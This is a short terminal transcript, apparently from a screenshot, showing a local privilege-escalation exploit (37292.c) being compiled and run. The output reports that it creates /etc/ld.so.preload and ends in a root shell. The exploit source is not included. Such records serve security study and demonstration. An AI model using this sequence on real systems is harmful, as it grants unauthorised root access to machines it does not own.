 [$ gcc 37292.c -o exp
[$ ls
37292.c  exp
[$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
[# whoami
root
#